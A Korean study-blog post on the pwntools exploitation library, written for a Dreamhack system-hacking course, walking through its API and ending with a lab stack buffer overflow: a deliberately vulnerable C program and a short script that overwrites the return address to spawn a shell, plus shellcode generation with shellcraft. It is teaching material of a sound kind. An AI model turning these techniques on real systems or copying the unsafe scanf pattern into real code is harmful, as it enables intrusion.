| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

| 29 | 30 |

- BOJ

- 풀이

- HTML

- c

- lob

- SWEA

- 웹페이지 만들기

- WarGame

- hackerrank

- 드림핵

- PHP 웹페이지 만들기

- 머신러닝

- BOJ Python

- hackctf

- Javascript

- c++

- C언어

- siss

- 기계학습

- Sookmyung Information Security Study

- 자료구조 복습

- 생활코딩

- 숙명여자대학교 정보보안동아리

- CSS

- 파이썬

- 숙명여자대학교 정보보안 동아리

- XSS Game

- 백준

- Python

- The Loard of BOF

- Today

- Total

혜랑's STORY

[System Hacking STAGE 3] Tool: pwntools 본문

[System Hacking STAGE 3] Tool: pwntools

hyerang0125 2022. 1. 26. 12:15pwntools API 사용법

더 자세한 내용은 여기에서 살펴볼 수 있다.

1. process & remote

process 함수는 익스플로잇을 로컬 바이너리를 대상으로 할 때 사용하는 함수이고, remote 함수는 원격 서버를 대상으로 할 때 사용하는 함수이다. 전자는 보통 익스플로잇을 테스트하고 디버깅하기 위해, 후자는 대상 서버를 실제로 공격하기 위해 사용한다.

from pwn import *

p = process('./test') #로컬 바이너리 'test'를 대상으로 익스플로잇 수행

p = remote('example.com',31337) #'example.com'의 31337 포트에서 실행 중인 프로세스를 대상으로 익스플로잇 수행2. send

send는 데이터를 프로세스에 전송하기 위해 사용한다. pwntools에는 관련된 다양한 함수가 정의되어 있다.

from pwn import *

p = process('./test')

p.send('A') # ./test에 'A'를 입력

p.sendline('A') # ./test에 'A'+'\n'을 입력

p.sendafter('hello','A') # ./test가 'hello'를 출력하면, 'A'를 입력

p.sendlineafter('hello','A') # ./test가 'hello'를 출력하면, 'A' + '\n'을 입력3. recv

recv는 프로세스에서 데이터를 받기 위해 사용한다. 마찬가지로 pwntools에는 관련된 다양한 함수가 정의되어 있다. 여기서 주의해서 봐야 할 것은 recv()와 recvn()의 차이점이다. recv(n)은 최대 n 바이트를 받는 것이므로, 그만큼을 받지 못해도 에러를 발생시키지 않지만, recvn(n)의 경우 정확히 n 바이트의 데이터를 받지 못하면 계속 기다린다.

from pwn import *

p = process('./test')

data = p.recv(1024) #p가 출력하는 데이터를 최대 1024바이트까지 받아서 data에 저장

data = p.recvline() #p가 출력하는 데이터를 개행문자를 만날 때까지 받아서 data에 저장

data = p.recvn(5) #p가 출력하는 데이터를 5바이트만 받아서 data에 저장

data = p.recvuntil('hello') #p가 출력하는 데이터를 'hello'가 출력될 때까지 받아서 data에 저장

data = p.recvall() #p가 출력하는 데이터를 프로세스가 종료될 받아서 data에 저장4. packing & unpacking

익스플로잇을 작성하다 보면 어떤 값을 리틀 엔디언의 바이트 배열로 변경하거나, 또는 역의 과정을 거쳐야 하는 경우가 자주 있다.

#!/usr/bin/python3

#Name: pup.py

from pwn import *

s32 = 0x41424344

s64 = 0x4142434445464748

print(p32(s32))

print(p64(s64))

s32 = "ABCD"

s64 = "ABCDEFGH"

print(hex(u32(s32)))

print(hex(u64(s64)))실행시켜보자.

5. interactive

셸을 획득했거나, 익스플로잇의 특정 상황에 직접 입력을 주면서 출력을 확인하고 싶을 때 사용하는 함수이다. 호출하고 나면 터미널로 프로세스에 데이터를 입력하고, 프로세스의 출력을 확인할 수 있다.

from pwn import *

p = process('./test')

p.interactive()6. ELF

ELF 헤더에는 익스플로잇에 사용될 수 있는 각종 정보가 기록되어 있다. pwntools를 사용하면 이 정보들을 쉽게 참조할 수 있다.

from pwn import *

e= ELF('./test')

puts_plt = e.plt['puts'] # ./test에서 puts()의 PLT주소를 찾아서 puts_plt에 저장

read_got = e.got['read'] # ./test에서 read()의 GOT주소를 찾아서 puts_plt에 저장7. context.log

익스플로잇에 버그가 발생하면 익스플로잇도 디버깅해야 한다. pwntools에는 디버그의 편의를 돕는 로깅 기능이 있으며, 로그 레벨은 context.log_level 변수로 조절할 수 있다.

from pwn import *

context.log_level = 'error' # 에러만 출력

context.log_level = 'debug' # 대상 프로세스와 익스플로잇간에 오가는 모든 데이터를 화면에 출력

context.log_level = 'info' # 비교적 중요한 정보들만 출력8. context.arch

pwntools는 셸코드를 생성하거나, 코드를 어셈블, 디스어셈블하는 기능 등을 가지고 있는데, 이들은 공격 대상의 아키텍처에 영향을 받는다. 그래서 아키텍처 정보를 프로그래머가 지정할 수 있게 하며, 이 값에 따라 몇몇 함수들의 동작이 달라진다.

from pwn import *

context.arch = "amd64" # x86-64 아키텍처

context.arch = "i386" # x86 아키텍처



context.arch = "arm" # arm 아키텍처9. shellcraft

#!/usr/bin/python3

#Name: shellcraft.py

from pwn import *

context.arch = 'amd64' # 대상 아키텍처 x86-64

code = shellcraft.sh() # 셸을 실행하는 셸 코드

print(code)

10. asm

이 기능도 대상 아키텍처가 중요하므로, 아키텍처를 미리 지정해야 한다.

#!/usr/bin/python3

#Name: asm.py

from pwn import *

context.arch = 'amd64' # 익스플로잇 대상 아키텍처 'x86-64'

code = shellcraft.sh() # 셸을 실행하는 셸 코드

code = asm(code) # 셸 코드를 기계어로 어셈블

print(code)

pwntools 실습

roa 익스플로잇

rao 예제 코드

// Name: rao.c

// Compile: gcc -o rao rao.c -fno-stack-protector -no-pie

#include <stdio.h>

#include <unistd.h>

void get_shell() {

char *cmd = "/bin/sh";

char *args[] = {cmd, NULL};

execve(cmd, args, NULL);

}

int main() {

char buf[0x28];

printf("Input: ");

scanf("%s", buf);

return 0;



}pwntools로 rao 익스플로잇

#!/usr/bin/python3

#Name: rao.py

from pwn import * # Import pwntools module

p = process('./rao') # Spawn process './rao'

get_shell = 0x4005a7 # Address of get_shell() is 0x4005a7

payload = b"A"*0x30 #| buf | <= "A"*0x30

payload += b"B"*0x8 #| SFP | <= "B"*0x8

payload += p64(get_shell) #| Return address | <= "\xa7\x05\x40\x00\x00\x00\x00\x00"

p.sendline(payload) # Send payload to './rao'

p.interactive() # Communicate with shell위 익스플로잇 코드를 실행하여 셸을 획득할 수 있다.

'무지성 공부방 > Dreamhack SystemHacking' 카테고리의 다른 글

| [System Hacking STAGE 4] Memory Corruption: Stack Buffer Overflow (0) | 2022.01.26 |

|---|---|

| [System Hacking STAGE 4] Background: Calling Convention (0) | 2022.01.26 |

| [System Hacking STAGE 3] Tool: gdb (0) | 2022.01.26 |

| [System Hacking STAGE 2] shell_basic (0) | 2022.01.21 |

| [System Hacking STAGE 2] Exploit Tech: Shellcode (0) | 2022.01.21 |